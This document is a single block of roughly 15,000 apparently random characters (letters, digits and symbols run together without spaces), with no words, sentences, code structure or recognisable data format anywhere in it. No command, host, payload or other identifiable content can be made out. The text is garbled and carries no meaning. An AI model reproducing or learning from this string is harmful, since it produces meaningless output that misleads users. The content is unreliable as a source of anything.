A(9h|^{J@LuCxx)xItO_|N6Rwkxu:kkWpsddWV:Sx65rSDk:IOuFrOzkCs;piSSd;RkhL%Wz]WRWDeoBwBCB}4I6IzJ]hurEV/9&IIN-xyxfQRX]Kkss2z/e(BA02EpdsBE&]Y55)7V-pFoon9&:K/kxw;yy(SS6TT4QEqC|u}L|uEr]y:pDr-u]/Rw-t4^yWpuBN2;(Qd}En&%qqLoI2||x5CC@;y/(;+0)CoEE:rrrr6LLo%WzzdC-C5RYyI6rqKDDe{xwFI)LIr;+IRr0uDio+KC11K7YRUrI9EDrr}sUr9]S~SCF|kBB|0qe}BpC@R/VA1}f~UUVk)+yLNJLB5N-]-&Xf4yz^_z@(RTNCIn|Vrr&~6uux(oDIOLOWEs_-r+zw6xrdDkwVIoru5^Sw|itr}~6_zpx6^WrLqWw|9VzIr]x@xzWqwI]k%pou~KUx2(zkxwBshEuxqWu5NRyWp(5WreJ:ux|Vi2AO7|CpDn@r&FXkW1u(r6f1p42AWy)qdF0zWLXpyY&7w:((uz41xk+i4t_fEdT_x(n%5rpxnOrI}0ruKEntkeiuprf~d-r]{S+:KseyIYENu+Cszi_D/hITX/hTRyI7Du;%9nTDXE:oEx/56F]zqOY756A1{k~50wk;Er}/Nu17Ku;/wUR]D-yFsR;Er+;Riq7YnCipYk0xi;&YV&QD_^qLz6J7K+U&{:oQz&y^iAERxDp9^+Jpk^{LTqhzu/w(;p2znDru~WLrt7w+I@7Aeu]B5IuxyL-V(i~(EzL;kwdup6;E(Dr(~yCAxW^(+o]5ueY-Kpx;eUOyQkWuo)wXIzet4N]&O^IB&o-rtq9EES/wSxD9}|p6CDrIr_;pWBdWzhiVD2~D(K4okd(ot|y-&pXO6zy9t2wdJU&uSfh{)}xWyQDs:C|:2~24Ayo9ezxrruktWK(0TrfuhD/0YsuhI~|(u+Wx:ohTNAf:e(pIh69):9h~oxeES0prwQ{h(tXWrrK(At9Xf:2OJ(FWneh^iB0{yuzO}Iur1B1S7YdRpknLr|2e6p+/qDR4X;f49@oA+C_2DzRnD0eoQ]iUCsW%)%h5Sqty]qf2}nDrx7YU(w+JxrYW]|2t~nE4|yD5i0^rBE;AhewE1RJx:{D^UE0nS5w9kx;xwN|~|rII&p{oB:;ruLh{XuhEJpxpzf-uk]i{E]IWzw+Xru)nX5rD]D(rkdWzn@F-_xAnS6A6D}s;]_]ANf6-(InSECkN+W_7)_}W}}oyWEuEu9TE4rfwoI9_O_{rr7Nxr7KtrVW7{nRu;WoI~99p+7WsVs}I1hKuQ(R(iotJr;u)|O&Der+rFirrxNfE~n2sR~{|1nE)kV{pu]rExKxwz|{wsifXpr)+w6+IrB9uU+1%_q-_Xs+z}rNJCER+//_9|y2:Cy~@^~1k(nd{xUe(xUxqDz-Vuy@pFOfoN9DTrfS:XfrTuNddu~pw(JYrwf:^kKE/iFeYB0n_@YNrwkQIk&~@xxzKhIrBXS-ru{yrr;qp@SEhRr+CCpnSzXLr6r{@noAUkfqnUsJ^f{&9J_:L)zX~fUfWI]]z:Rrw5EIxWx;Ex{5:rAh2R}9pYU6ytBJ|x)0WI^Xq_DQD16wsDL5N)oDr~r+6w/oS_ifVuS}~d+27(6|+z}YxEJxIu:Ww@nqpr9wV+}6Q/id2&nTt{|%dyx_2S9ORpVq4qY5yfowyD7poB5I|UU_iJ5Uk~xUxF6pC+2nsz^:VD@UO;02(Kkuq96KSY)1xR0eB%WFwSD}Qw^1E+Cz9Cdnpnprr_pWr1p;-rxk9(;7d-6]~@RBIOd+%WBRe;(@-d+}Tt(0NEhR&~BX^Cw679~nhAE|&suu7-zx4K&&pd4Jykn%fnxr9q(&I]I(rrxIYDxfkhrey-]X]B25x@N~ED5UoW1EE]xIpQo{]/7+;E9Vdu70eN&XKt&O596rrEp+5dWEUxxk66fYyA5SA62AoWw/RCp9hAx6oKi4+d}|rC)RTXrr^R{o}D_+&of6D5W9_FC(Q_e^k9~9nk~dUU@LDA/4UDsX7yirpET^IQEEz@nyNCRo)-@y&NIL@B;tLErrYw}ryCouufDIh;:pruFe5Szt1p-@UFrFIK9_y~N;ow-S@ErU]urI6QDVs;V5)O(uWx(;-h0]BopEDBr:e-&rNuw1%s1or//QDLr;]zOe9xt+SxC_ny5iyL{XU+VO%IL27NO-Wok)DCKuzR}rIWEOrK&p9Izps|2(9}rOCunuVkkS|_s{TEoDAYnEDyforouoIC}SrQ(rpSuoIK6Qx/k+2)QpC0LEE51o6zDFDu@OkWR0e{rd-u+thWQ@9yrf]r1]dWDBIB^|X(C]hWS1:rrp@(RhV(Bk{Nt;_-SWyN-WYNono-//uNnR/iE~{-T&t]S|e-E|Bz]ytyAk-r_;1E45kf;y2uKN{];r@rU;Eu]IOy-LC(x-7hqLoAx_^f;Uyr-4(Yk(|pxr^u(+5fxwI]TE}IoySuu~Uu7|UI:T1kk)kpxA5iWCkh]O0r9nAf%54WzqEpzp2;+:du%F(+%y_A%{9(YK4AJRurn;V(N0ArN&urN@Br9]{u&iV(F]Eyk5+h9_&-;5z6ro&y)1x+59K+AE;yhWeW|JYN7y/EpQ+u5|yYx]6UsX_dx]X-iz~usdof+u|w/rxCIusdpr]JR]6DWeIyIAshkE%h6ETKkw{(oE9;pyE2}wXLpYwIrhEE-)O_]Y]7RVEJW+B9kh+Vq]J)AC/XW]AWRu6(DSu1p|e+V]T7I+w2IrIeUSr&nS9y~rhSDSIwByN2Sk6DsriFAuW]OhK:2r2Iru9dWr@^WkrtIS-EOrsiDU2~ph@TWr@1WN+TRxiSJIihJS4CJSC(U6riDkuuAS4YJS4S+q9-Or{:&B9eIuB9USI7px9ypquJAq9CWU4^+&-d-x~@sS0tJS6f}uUwoqU]O7:Ap7OS^q6Fqx_F9uJ@oxn9Vzny@;|q]tzVOu()itz4WuLJhx2SSrUkrfeir/D]+qsi5fOyKS-oID-xXN^L/I2V7u6EkWW4@rrSUkuuYFoRCh@EY^k9~WTNDA@4ErDr9Br9-6rts+~r7LC52BwJ|R|r@p&7:{px%0@rhp6rNrrru{WnuzWiKREL-IW~;rC/SfOQt692{Lo%B]oBU06IkErI]iUw;hrI2r+}WprI{-rrhDry{ErWDLr]{or|fKI|pKIIdorI:O~+_or-{W9:Sq~p(zIe_zINqYuy(rr|XKUn]B+WoB+/_%UEsLIw}xII&E+;7(V)KxIiDQs5KK&:XNDwK_UzzW&C{RE/KzIy~@J1_@IB~KJ/XzA9k+IE]yz9XYIVdOJ%zOz9X;AI9Oe%7|&^A]DrrWe:6ye:Y&7r|&2S]wAxC--^C;IJYKo(5d{SkC)yk2D6zNCA/J9hJQ-ExdorxY-rNV|r](}rrV5rNzFV&_6-ueJu0SAreody1JJ^-XUhpC}IIE_rh%wr~npr1R16q5KyAuJrFdVuh2/SX4y-x4W-w0syr+;r]OLiyF^S9pkO92A-I:%-hA|f};{z]e+EV]XpIK(hAIyEeI2W@_-q-hQfto_Ut~^pAV9EID5SASu(&nE+n~_dE%|pEI9kfyurEipxY5YOEiSr]zIEXU@BuN:rE5iOxoeSw]zrEW_EzB;IfI%rV%o--]1rr}O;L/E~&;uxpzCxh~&r|9T5/r/|J2SwIS@;-OXOU2/UBrN&:2pupY%5EO;Q+Y{)dOWSRr75Jk6sduf{:rDrrI/B+ruWDr)]&20VIN(dqquedqWnrrrqzuD&:xx):2^ACJUOD5|kKLeJUuEp2CtN-Onr-qO4kxF0uBK:uupypruTtqnooJt/DqC6AB{tp~STI;I9rLYih9EL06nhruQ79E+qId4~u)-KrrA&Ai9C2irhhp|CTWewT^zOkr7^Ddh6o;p-6f{)@(Nz4-VkIr^]rrFq|)k~qC&@rxwIpd]5uA4:h;Qy^r|C~]^0~FhrRE)nC^yrw]9{SrEBD]+VK+t1Ui};~YeAWe02o:Ad~)2q1y:Ad/Tk|QIuwyxxikhheLzJu(thu{r~eB+@e;II%yr|{ru6z616xBU}w{rQd0Te1yd4KnJeV%52XxII9(r&0V)5_iI(J%:}rp]@WII7Fd)OD%ipNEtOTEz0xzJ;Y{d9AVOUh~:s@Y~NQo:@%d1_+II(zyrr(:)5Dx))iV:}ryrB:OzKpYnIfz5T^zDN&0urw(t0en1XBdhD%rt5ezDSTYD9|d55OK1XJ_1ok:D^L:z;Rph0zyrVs{p-DuB{xOwp(_1%KDJ):NV2FLIDnhi4}LIr0RW:1OI^nr)y0h9~0pyrx-dp06zVIIrQV]-k9d-KUpWrRL]I6Bp%ixI9kK9Bf{iz&Ae{wrsx2J5Ir-)rr+(rxiSL{;yrr7fr9f&r9]fr]uxrh19WCFTk;rwi;VWWuuNrrY9YyoU+FFWIxFXi@_OiJ~ApAoQdJfs_eUtksRL^snezeInxQSrLh@d^ohA_nWUuF^ex-pOVf-qTnxi+h_KExBorDAz--rrrEf249YrDErKrrf:T%YETFfhTX6-Ewf%T1L-FK~AwWINrO_x__hEtWpzR^q&Er7d49XD&+Q92WN%k6YA4+@WO-^rTp-rXW}WOw_2Cze&Wu2}_Ku7rW~_w9xJwWprDEWCOuqV497A2u^EwWqdT%{eqDDu4yDY4t6/4rnIfk|T~k]o_Rk)Ld%/Xy/zX/zo0C(%p~6JkC~J-w9T7tu2IrxIQyrkiI7]epL2;rfu;pr9ipNAhAWf@|;}CdErh-f--zE&JTwRtuw@AKJX9xChyRE+hDp74}rE5&E(XOtn7BFwprFi}(rSADf5x9rwpp^FsV)ASIrt~o|]W&xBxLi+6qth0Ld]f]Ee:I)I5ru5CJREL~F0iOVe;wY;;kF}%hF{BBY-_dU]L~_u:-WxUTW6]pr|}QWFpJWSzN2B~N}k)(Ewf1rVCr_~(nT+@(RTsK}9q(rpK:k9R{Rn:ykE)IT)S]Xt(tkqLF}VtQ}WzykW2iT|+puWV|xC6p5EUDxL6zrDxrBeJ:&kkfRDK)kQB-/{DLSy7;nIN&Wy4eQDp&(rV+eN)SSNCSyr&xE0Vf5u/WCu0]It/0%}W]-t{-%09n:1/Ist9QYDFu@pFdIr4x(2;VDD&Cer&{r&~XOr_spkfWhKBe/]fLDAfLo~uROL]/h(94197uxuIVtNx06:Uy}(E&yuxe@(E]E:(^6k]}^Fr5&rteUFr]E+J@rrV)nhQ]nTyo^R;+}WO}x4o})-e+Qrw^(QDR+F+zRD9_W9h_6Q+yLSL(O}h~skyQqhBDwd5K1|%&UK:UqIEow(-UrIyE&_r)rf|R(xtRSuWJS~9}Lp%{(I]Xyr~V0y;zBI+CwUNstfAq4~h&2fBs0ffe|Btofe{O2C9Vz+19-5C+zf16EQxhR:BrLn49IKB}q}t;1X5BInBJ_1kQt71Cz2ofoSB5qt}]Q-XUQKXU2)sS2D}JdKr](USyR}z&TLWk}1Ek|Wrx~dI:oBT/K-D+se;DLLefEtNWNS9uwBzwsh;)x2yeIAWKWrWe{UrKrsWe}_tedz]0TFe(&Jwxx90rByFef7YUrVr9K-efB;r7u)xNBtBD;zL4194);%kJkxrt5)U:VW:^drOrV2x}qV:J7uxs{p0/B{RoAU97V;TEqwBId@z]zNy&;;0;]prwA]w5F215_+15_^15yyrwE+1Bu|rEkfxnqSErBz0xh/sBAw02rywW669/oSQfr+shh6U0rBx;oLKdkuYrr4n%1(f%(|@6rCKIo0QFutqho1C~1U@y}+^i7fn%1BBDuVh+nEA_nN}R@Upf4XwS4+4f@~1)nzrF({yI9st+req9upTpuVQIr9fUwYtur9|rq00siUkDEz&wI}|9qK@-6/ArpT{^DCR-CufI:sRSwL(Fr7{]{X6DsxeunTC()xqDrxsy7I7It0AID}qDus6ru4fLuK~JWYoVA|}i;/fIETRCW(7oW/0qe;OWF5V-)Y7pu||{KdrY]dW;R(wnyANiRU{d:SK-+~@D+uoDk]LTuu)DE1e%:_knQ^47Q^K/QS:IuCTr}eSI1]LoVJyR/Df-py(LowiWXUo:r;}e9IA7&iCk/_KfCr&]CXhsCrApx%yQLpr;yN)J5wVn(fAe7U%nL7^eBrx|/Q~14/ho/N)0XO^AXBAWC_|1X_iYw7xpt(@nrz|SB)+|XpD](rEuDr~OOrwYIrfS(rsh0(:^EDqOrVEWO|Bt_wxKfp/W)nEeI{E4pUJwi1~Te_Y~:X+E;or(LitN2V97k](JBzE9rE9-xrAo-e1fApfQp]0]n^OU2u6t%6NWXW@:-p9:kt-C|irVDr+orrh@V&VEh-d9h&Tz7r-fCO@;ChpfSD%;qJ;AqI%(2UK7OzEeEJTS2KiOuO_59S{fIR-Newuz|h%s_e%n_5_{F0n;AtE&eCo-]DAww49tyi5;4QroIrnrI]p&zh4B}N&f}FCIoYtetN4fBf&(rxJ:1y1F{;D(re|}rNtYVNnkQXIzo{or(9NIDOCupDpNO_F^~WWzhRW64OSO0+X]dIw^d+4wr(_@60)^EuLn{Oz~d7SztERsrW7tq4u7KXN@OyxB^4(A|t]UOz7er^%rXh2KhpTdODzizh&rJ:2|JDLVu+hzFd5A:}|&d;Vxppkw5p+{ix}rhpL|Nh(WuErwpW0x-hh{NtpIIDWk_RzV;A4uf0&fU|1O5Lxr-BK4]i:de-p)ND-E-Ds^;OnROIE9wh-TRo5Lr{zwxRrOt@X/S+qrkpBzEzpkoz&}ru-L&uopL-w@p6nQ%6x:BKkerrR%]4f5qJCUy^7kx|Y;Ifp_uDW]7E~(QX^nr(XeFYCY4fsI:SYiWO^2~NoiJpKfzkEiR)nQ:A9D-Th1OE5z:SBYpqunrOez5}oruJ6tE05EyJWRTkiI]sErW7x~rDpooTuzw_wpDWB&~CE9IrwNE(B@kx:pw-&&_uee6V:S:zWzw&6EO-B-;Sur;RTk-T]zk4O4RDI({w6uyRWBE;yrwRBUBBI|BupChF;BL+Ee9TOnnr&9E9wu]~7I((BAEsp0CIN~|y9uqR(xI({)r+x~+puLO|9rrkpLK(rreRVpE0Q}/DWq]]]SkWVkBS{]TL-xp0UAqA~-5~krOqO}K_hBVO9u]Iyu&wuOrVDDoUBVANt~WR0NEu)-u~p{~NhEfB2I]@+s%AAyw9N(-uhR4uhCrwk;-~wUyuuo]Fqq^2EIVIy%rt)xr{B%p+S]d|i5@^:_}Ix))x^E-~LNf_Th1i]@@z9rUWIfqQ6oFu-&S&+sE|)zu~DBLExK{hS4rrxAQ|hr]FF}}Q0:Sr4~Iiy-%uFY++^-Annn16By66^YOz+y7&4-RDO7DN~66orri:]RtDIzIRWTTh49WwIztk2EyDyDK(r]w4Jp~zS}eFN~CNe{O{z9y-USoLoJ{ST96QN(BT-}fe%o{0KN;E{wCBr-5_NyTq{V-xiIEqTR+EU~-C6riuYB(eVwrkRJ~WB|)kS@C]pyyyEEB1ILnQLe|OykBB9q^VfIfuf}]]++xfOBO-IkWuV6V]&]Kzztd_9OkqOOCpW-fkudrrNy(y9]ARy-ERpuxJu:wu}KN)7p&2DRJ{WzfS}EJBy6+@-yq~CSVFS]wo~V1@V-n)n5&)&1{wu^JJ@kIk::Y|kr{)w]fSrzL0V]I5))k^W9xS&9k/FD7_&}49xJ@hB_uXxR_Dr;4x0|]D(wxk_Urp90(-Y%%21s1sC0AsW+YU_pJ/w%{ts2L9R}B(AQ{EyR+}uyxhCCh()ELrIrf-4/VxA+EwyrB5WqpBy]-{eITUOp+Ds])roJSneNAErr;)Ep9C4C^|dV~WrA-6p(:w^d;9t@CrJ6zE(-CNkeWeWIx(4u~|9xpI~xxz-+E;yz;We)hI6DJiId-BFqKnW~J5x@x|uN6Ah(0JKky5Yh@r}X7;J|2/d@]zpE|6JLE]4hw9(o~T^;(-0wpR)rDWru~zorVXpzxJpIrrWBW0LzEEruIhV&-:SrA&SnB_2:-JCiXYo_n7ttK0CA:{%ETCkVR+0^}VYrnyC9yh-W&h:YuisS|-Fn}2WYQe-pX|nDz2iRWnffS+;-~zdty&UhCCEBIryx}xODq1kyUIUrps4u)47{/szEXnU+2^)6w4sqB(/u%EfN%7Reped~^xW{DW(edrTux(4]R5wIkRND|rSD^EF+]wxEwW~L;E_|EDkpLd~}/txw{DIWrUW-OREKpn{&-LE1d9I6fOuI|phIDRAf~6N2Vxpz2~;9xRspFWBKDr+]({diYrp~9@ID~qkICFB(DrW7dkIxr9&U~T{ERUTU5-OD2IxyLSC|WX6E)qs0oS/DF6YCC9]X7DzBs/nV:zpy|O}5&u|CFNWotdxpx@F|p]N~oNIrpEoxVi:rry6prwODuJt9^BnY%Wz:BXE]:sioD9~O+BSwBzq-7:]i1UC4:QD](}60{DL4h5rLrp~XYyQ647/RJuB)9]~5riA-rr5YFTsfQz])XoESV+SR9VCB:61tr~Qh;xxrtqTeykq~s/OxOWfCR^{~ozk7Yx-~67yLuJ5Bs+/w|kEzdDOD-O:I^r(@oy@Nh7yVx]Rx)TJr&wkr(0r]p6rRtLu;u)&;kiUuzw~-}SQ2|w~2%U|UiCkEhY4z1k}krE7eozkk;IrpJAnOuD(R+]uOruE9o5xhr}rw0x){wEDJ;Dh{J0d9WLp+xsIoBhIW(xitU^6SkW5xqh-dF5zUw-J(@:o~-qe-^yCEUr:D^nno__kY6F]eIrs:BJpT}EkUk9uk+ARiroxxrd|qr]@p6h)-rw5^]prrrpurrBC/hUYo4EJ1YK]y&_)pTxR+h0E66{F)WYx:|F:_55p)}5xronqqLrFo4Atrzre)k6%DI]5BLL}6KQw-;JiVrII_AXS^^zJ^hWU(hqk;tpX+pdCECLoF/+B]X]wy;54eFWCpATyke|QW5wddqLx7DVW5@01BQ5dn4i0sYsF(CxsIu9@ODrhkBNRz%TznDRp+;R%IpISKrDyJ)BWoih6CuFII)^2ItFTyo;JRk96+~0F~rnOrR91x-KA;dof{/I2fY7wK)|VpIKOCV6IAf;qFxC6iuziw}Y0YkyE&x_{AA_5pusL)Ow5@6-11II%r062wkfdD|2X6R|xxkxq/EXkWisRk/Ki:0Au5}WzArxroODUrr]2f:ptp}wq~wYy_x%Oh-S~x;FIUoDJ9]Ff0iEBqDUw6YJ){qiTSe;BAA]q&DrJqq5f(TpEIq2SJyxOzxukQe_6hw@hnA)6yBRYo(_{XsOFfy|wpApoBoALkFDDfwrx{rqipF97oyKr|LIhx9sJp5r}eDf|wx7rR@C@0nI|XWt0W%%TV0pq(Wu-Y_%S~^zrxNww_thnWE_d@y%9D)rr/XdrxuxrEO;]WpnR6|(zB-:p+;uT9F);FS|s19BDNK+SzqhI]hyIWxRXT]w0ypSBEs]Y+~FhRSf))4TyQ6-p^D}t)IWOdqs51Qw~N/U4_fwY6Le%)Ds|1zAr]W;{~ro5EQw1RO;RQ}rxphIooy+~|uCwDNQkJ+DIr]-/U|wV/]y2n_XIu9-o{AhBB+p)uwEDyC2BQ%A~kT:zAyq@-{7@%uOQoxzu9FE1UXr&IptkL+y|txox_A%2]7z&dX2]LzAqt&prrx}rLOxAye2rUx^ruEorx@K]0i}(9TV~Orhy+E|pDupN)L9A}O(rDVdf}uLuNrTI]S/UNqX-u&Qr)Nku@Wsxx2)U@Kz~;T4B]17~;ofr6]{+s]:uE:JUsIy~sz2ru7Cfpy&NW}h-]6Ufw(;y]kK+o:JYw}DBs|-rNwUrkRoU]W|]F/zIrk1E~y/y@|0pq5W)/~V]4+dYs+Bz6Yq^0ER^@EROk]9Lw~^kEu_{V-5U2YT&^Nou|AenktDJDrW||]rypr9{W6rVIALepU^s^7z647df|;O}0zL|x;X:27~DpWJtu7)&T7~T&6I0DkUIuiJ5RAK|Bk6}p(:(BuS-I]YQ9U:4SVxCr-%pTznhAwWCRE9:RW+^]6IuprfE2|+Qh~U29rf5~pW9VfWBVx-)@|zRqe%r4|Y_upYT~f|9Ip~ooIuLIuTWOWkzrdUJVf^V9f^:2x@R9ECwO&ewEWuUrh;Nx&V/wrYyI&~ExwB@WhEkOWTLABL/pr{h@IfrDYWT9Io(9+S{owp|Iuw{--wKS)uYx/oBdI~W%W]QNBs]JSBBzNO-XfVF^^kwJJ^nr-~~+SANw{VkT~0d}NoYo+Tp90uI2YU+@dxpz0rrr@u~|LIrC+6z]@9@]S&x2BRYtxxL}Fs@yWiX9B|:uWIENOrrEyrk)YxTSruC&O-2p}Drt{pxYkE52~0:LL&KRD|RkNItD~D6n0|2]yr:]0&0Rory|pr}VqS6Dnws7~D(EEw_U}rxQ6ryO0k+&LrxKS&|xirpe%r54O}OEERokSD2K0DqVnoT;Qh1DW-0YyWs)Rr7VK]LULD~Q-9-^SWWJY+S5xWKpuh(&yWoTiEXNrweerkL}DO16Bry-BpeK;WQ4O+:W~}r:re%)-;W]e^r01rreNoh]Kepy&Fuu&XrCw|V(4Qrr&Lueu;Uwk_Epx5^IWCEi2;(TU4S:1yz)ASz~Uh;f]oqhd]p2Yx;i;YV~-6iiFufX{BdiUB~BpAzi)+xi|6EAuNrrr@uB|:EB{0W9ddB(s5NV(@uVFyp&I}^V~WUA4-EQzRr5&OBu~5S@DEkVAy+ReyuRqDEKACdAdiuz++f%A0^zh^VzB(kA:56zx0r9^Vy%/B^VSIy(z@xVTDxts/;pqJELs0(&~z(rRrBkrQrr)kr97LdriQY&/Yz&oR]}6Bd-4dp/h-^-/);u9fx-C&S7_@A(2L-t|:ru@L6N^0-w^oq(9Ce/E_yWf%IxEeDBu|Vr^XyWw~1x^^7KwWJsCSV-^TJDCCApri)iB;]Dr&d&EE)IurpIYx|Sy24zr&Kdd%+D+reJrkSpE(OnuDiIhitR2yX}WAErrW]u2Ai6r9K&rL^9+VU4+AO6hFXAuwBD::~drKtduzhzSE_xrR2+)Sfuu^/rN4S]SCoA-_UU2Xrk)seWuSThSO|i26hnrx5J]yWKz]NruoN|20SRrk{D2d&xktxx(r69kNJ4A2iDW)WWrI(9A2ThzRr&rR;prr4Kky+ukBsJqNCurYI&(21Aty+CqAhJV9D-]~&DU1Jhu4|rNFQ6zFzzV&1A]0)n]46&]nrRtWLR/4LKfRO@%hBxIr(w{]h1T&iz-rxEfODik+pBkE}+::i6B]X0od~;iSx~;d&p6rI)(rN@B+S^Ir;&TVqJNKBESSKh]h6pT&4qEpKdFz-(y:h26S+@:2p]+UFk-K7II+Ruit~r0Sei]h9iy~ktK:her:SNKIB4;DDIii&eoAf%fIAdD:qY6TVfpS~t0^0eFSSOFiIwOWUpNE)Xu:FnoT(p]Of1rTf9I)Y4JR|xTh~QIn{OxdR{dk+/WKKrTKFtB&u-qiA00~De(zWiDkIzRRfByhp%rtqYFiw)NRC7]DN]_|dfr~SA6:1xEST-fkVq(&oU6puY(+VEUApJIuLuBrk]Be%XfOrw2yV;nn+tE-ELT&(Kkurrs@zns~y&q2]D]VfqE{reBTrWz9rrSU;TE(_&R;h0|_fykd_y0C~}h%^ywNy/|I:T|{O9Bi:UrYWEi]r]kJrrUWYUVoOtoY6q9Bx;-d:4{C_/d0JIzq+I_xqw~~L4IJ_/4Rr~i5_0i4L~Bt_Iwy^IA2_}A/_}wK)r]NSrADwuEI4u]tDqe(W@Bord:eE|;%k~LI:s9R^iF6:sYD;i(DLOzBq6++dLzDSo;:ds(QpneU+hE+fDCQ~WTNE&L9+W]C(yLuh&EyDuhwE]~QSr7^EU0Q-rn%:BO^L11NOLJS]zKUYKJJiA{/:K05yruEw/up_rwY7x9tU-qWtur&AIrw|s]%:Tz1KwtzNruRdprEup+%%wrpXItFsTXr1-fuV5|9Dy^r%Iw+WD^ECzLIX49Fs5XiE1L_9Su]Vru9]DJV7sL64-J(~rrw]OL/]tXnJyX0ht&5^+FEy5w:uy:WBKNI+{Tp~(D]qOBpY{&+d:D](6hFo^T}4i)~IyzJkuT{NTu~YyE1n{B47}2Y&Jh6ELDCK]+_yUFsuW~2C5FT2{N/0@At{zh4uLY}T])^q}U+p1L42JwWC-wN;^6zX4]oSR;{ix7BYJ5htpzUiuq9yu_h4IiYd4t]|J5OuAi:@R_62I_qWu_s&ItIDDuIuIrI9-/K+w~q2O(DkW{)r]ywOk5~T(-|1]o+-NBrrCIrrx0rfUIy(|IrxQp(fr%6%IEz|WYw/+YWE)T1EdTr^91tsp_D]ii5WrLp]ALr]qy]45%@^B2uUX}45q_yqr5(^Tk)~LK5{ThE+2TqEI((5iJLOksyO92yxDXyx01k}5LT&XewLANR(e:6BRQfBsLifxoAyrO]eE&y4+CxU:|dXXFh|_xd4}x(@xrRV]D:_u6+n)~~-|p+%IJrtih1Bze-L1_UNR0d}:fOqU5d}9;IkS(uq-nAfWYI]N_(i&pIkhL~6SB)OCR@Vx~-JV)xp7/(Q_0IAsDrdRo40oAR7OrRDR0w17(XQ/^wVro/(KJyEu]orwyqu2_OExrArruyrree:{W|@Q]sFOQ2yY%)y+htTSqOwWWyL9U~rRyJ0RndLuzNL9nSiqt|64U22+su;/WReBoC0;~r_0f-:)O4RII(h~e~|r:;Rw|%_O5N4zBCsAEy^JAVsAVDz~&e@p/y0qe&tuAY|tdoy|IFkkDYRKYByskK)Vd(z@(;p2{T-r1C^Lu0u6y7^5+%U1Yt@L;B-2]]@VfFEr%eS(f;xoh{E&6/6oTor-Y6E&&xLUE5r@IC4CKJOVERuzit2EkS(fRAxr^2khVIdX{&Or~_xKX(kCf:uAfqru-AE&ew-Kkrrf4YrwVOr9XDX/@{OR;QK9F)UQrA0DOp:OuDRIururry{w02JyL&/JqR-1yW]nsyTosW2Usy1f^wwQxQyQX_B5rh9DCURJWxBRr|0FtC{QsOC;X/L1};-fwX})W%RQ+;oFDz^LT:DLFIhLsRV9sQCnB^x5}AyfRkuNrtKyE44xT@44DBf~N19dh^Af}2}i}2JT-09RKhQ(:sfNo)4K}5oKzxOUSsQCAr7D+6IU6kIr+@|IW}-iz@BU_C7urd:x6z_TzO_OD1BS]}4Qrx4xrA6x7~Nrk-Xf07EJ@Yu9]oL~kyJikqx(OdDhVzNKi62&4sJDus@rrp:Dr+uAtthT@yRu+o2hr/CTqF:|/T5Qk~6&JxXLy5DVo;I|{NE0OrB]yr]fEND~%R@wfX96(-Dx(QWVYN495fWN0QD2(;f{0rNu-wk/+B1SY49dt)ySIYC_~9;U9NK+eF1q2VXo_1/TKRu+:Q~ysfiAtF/e6YqFQ{:)|6ByeWUq0Q%dt_Ox/FAdi{IsS(oIerE]-+n_@%JFTxfOD^nrOVNw{YJ:r^t4A_kuI6p&4O(uBrixS1f0IpuO(;]t(YT0f%RD:u;7Dh4ihnQ9KAY|645]yY0e0Bh{DV|fr%;h{hCxh9s7(pE%O_DELu2wDp9zBr4&WUV~sKnw/6RB&y&y(o5Q/]h@DrU|yekC21Cky]SRpuJ{(7{]pFrnWXe6TK&sw~wU(DErfprrxJr)YSrw-rrrE}rE]t%&pL)^Y04iITJ}0)iy6092/(eif%ou+{r9tIrw/(9TzUQrw{|fyw{KOCS_N~/%nr@2;7/+O:T4S)1B|us0u&4JQks0L;T}%7}p|u/:X9DUeh+|V_F&Bp{WBDixuuy(w~R|)@QSdWKedrziC^{]u-_VuIxA^n}SrWowS:yx)rfL:z62J:-txDYDx4pwrDr]xO-z;zi0UtowXJS|fuD&Ehf0ARyEurJ|fxL5y|E:EC9~@wE-EFpIshW%@%r&ep{-]D}&RDIRRy|tE{LzuW(NwfyNw41]wR-Vuu)iJ]krOxw/rprrX9pUoWV]IRD9Ctp:O:Y;2|:}BN4JE{r-upDzDqk)~^(xFI+QFu|DyB}]wkXpeL:{Izxuw@W&CNh~Wzue2|nK_pppD;U62dNWSTJAT:(J9Dyk;Sifz5Vw}dhVL@)]SeAuuKQ(X|oI;1dL@)NO0oKAytdwuD{2otoQ{-IWwDrhtyuIo_iws1%rrDLY/N(+]ILNTeq-ex99@+dI&B:Y5zzTn(_-y@XY4]^4^L:7A-i@9e:4^F;^;KXktz]TKQ7A:S^-|)_@hw^o(%X@y-7soF/rtDp7|q4oqIX95Ti1DJRn(Yk/hdY1DOEnu0eRLL(5~WCUq;/4xh^K7^^~W}xe/06hYdypSTA))4OudW~k]xq+5]dq(L&/rroVFixpDWrEwxIpr;5nopLCdki6pwW|-;uwr{~yoBDh}{I^@4&-ANUhwuuO{nE}@J6wwp7h&uww|iAFRDD4{}6poOI7((wurD0rRWRruu^ESEWw;yIx~EdBLErr]A6BhiIO/WIxuRz(r{r]@1~EhoO:SN]9]DB{{NW0+9KSw4S(Eewru~)-@EB&ED|IRRnrO&rrr|CoFNiff45}]]~IA-BAAq-NDAB9&r0d]:]7W~OVVkO}K_hd)50]ADh7R7wrkVip-DEA7w2hKdYph65::+o:SI-e0e0@D~rUSwhNUx;F+__LFzJ@^XQO_WnV:@:FRV))5{wdJF_D_7Sk&9we+|_(({Q]h0n40]z92&d]yweufQh6kRnrT@h66&^IstYYYnR0{OhQQn06p9ot:9zr+tBp+;xruI]rxDrEWxx+p^6IEU{Xx+]R-iE(+]eihf/nEy}L}VrDuo7-f9NNw9yy+Rz-W1nzRs76Bf_yr6OdDr{9]SxqO0rk}JXIIp0N6Byz~inrS~}@Oyuk]RAS(-(fu&TB-4p;|oeuiR+OkBr{ty@kyIU2&^xrrCdh_(DW;ERup0Qrf|92rE)hK7A~YXWJ]AASdQ&uE]_qCih-&n&AQ:NDe{xV@@;Eo;AUf@]pIrNKBY9ssor9tXC/o9/wp+h6Xs9r:JYX_h|5o1FktCqOO_^zK%iTD:UnLt/;(~_R_R05_p/SqzKL((6q5hC664019)|AB&7fffXu{%Wp@IKO_sYpRWfY7-1(+{rrdN6iT)/uO1L_tzd(rOF/D{(tIE909SItp]ny4DTxFe~)Iwxy@NWYtXu(Q@+of]D|+(dY:RxRNxFrouOKD{qSCCnwpQIp%fqAi{{nddWiT~:rp-wLzr0k:A7@]qzwh0|E]A:oiu{VWrrBn;D2rKuiCO5RSA(~|BLwOyyuk_ri^WCO9;pppNN{Brr;]yr;/)z|9XiphIBOrru+IpOBX5dBLE@q)]huk}&yh:hEL-}F/o_z^RtqUhUty&ELe;pU;h5rrsQ-{-J-4zWVtAw]Y:~zAVdI^Dfh~~2y^A]V:dk(n(1-^AnFC2;YrQ}_YF;)-ns_CL_Tk;^IqIn1&zke}59~1t||e0E-EC4